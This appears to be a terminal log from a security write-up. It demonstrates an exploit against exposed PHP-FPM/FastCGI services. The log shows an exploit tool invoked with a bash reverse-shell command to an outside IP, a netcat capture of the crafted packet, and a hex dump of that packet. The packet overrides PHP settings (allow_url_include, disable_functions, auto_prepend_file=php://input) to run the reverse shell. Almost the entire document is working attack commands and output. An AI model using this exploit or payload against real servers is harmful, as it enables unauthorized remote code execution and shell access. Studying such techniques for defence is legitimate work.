 >>> ~/Tools ./fcgi_exp system 127.0.0.1 9000 /var/www/html/1.php "bash -i >& /dev/tcp/172.19.23.228/2333 0>&1"
^C⏎
>>> ~/Tools 15:23:07
fish /Users/ricter/Desktop
>>> ~/Desktop nc -lvv 9000 > 1.txt 15:21:37
>>> ~/Desktop xxd 1.txt 15:23:07
0000000: 0101 0001 0008 0000 0001 0000 0000 0000 ................
0000010: 0104 0001 0110 0000 0f10 5345 5256 4552 ..........SERVER
0000020: 5f53 4f46 5457 4152 4567 6f20 2f20 6663 _SOFTWAREgo / fc
0000030: 6769 636c 6965 6e74 200b 0952 454d 4f54 giclient ..REMOT
0000040: 455f 4144 4452 3132 372e 302e 302e 310f E_ADDR127.0.0.1.
0000050: 0853 4552 5645 525f 5052 4f54 4f43 4f4c .SERVER_PROTOCOL
0000060: 4854 5450 2f31 2e31 0e02 434f 4e54 454e HTTP/1.1..CONTEN
0000070: 545f 4c45 4e47 5448 3937 0e04 5245 5155 T_LENGTH97..REQU
0000080: 4553 545f 4d45 5448 4f44 504f 5354 095b EST_METHODPOST.[
0000090: 5048 505f 5641 4c55 4561 6c6c 6f77 5f75 PHP_VALUEallow_u
00000a0: 726c 5f69 6e63 6c75 6465 203d 204f 6e0a rl_include = On.
00000b0: 6469 7361 626c 655f 6675 6e63 7469 6f6e disable_function
00000c0: 7320 3d20 0a73 6166 655f 6d6f 6465 203d s = .safe_mode =
00000d0: 204f 6666 0a61 7574 6f5f 7072 6570 656e Off.auto_prepen
00000e0: 645f 6669 6c65 203d 2070 6870 3a2f 2f69 d_file = php://i
00000f0: 6e70 7574 0f13 5343 5249 5054 5f46 494c nput..SCRIPT_FIL
0000100: 454e 414d 452f 7661 722f 7777 772f 6874 ENAME/var/www/ht
0000110: 6d6c 2f31 2e70 6870 0d01 444f 4355 4d45 ml/1.php..DOCUME
0000120: 4e54 5f52 4f4f 542f 0104 0001 0000 0000 NT_ROOT/........
0000130: 0105 0001 0061 0700 3c3f 7068 7020 7379 .....a..<?php sy
0000140: 7374 656d 2827 6261 7368 202d 6920 3e26 stem('bash -i >&
0000150: 202f 6465 762f 7463 702f 3137 322e 3139 /dev/tcp/172.19
0000160: 2e32 332e 3232 382f 3233 3333 2030 3e26 .23.228/2333 0>&
0000170: 3127 293b 6469 6528 272d 2d2d 2d2d 3076 1');die('-----0v
0000180: 6364 6233 346f 6a75 3039 6238 6664 2d2d cdb34oju09b8fd--
白帽hub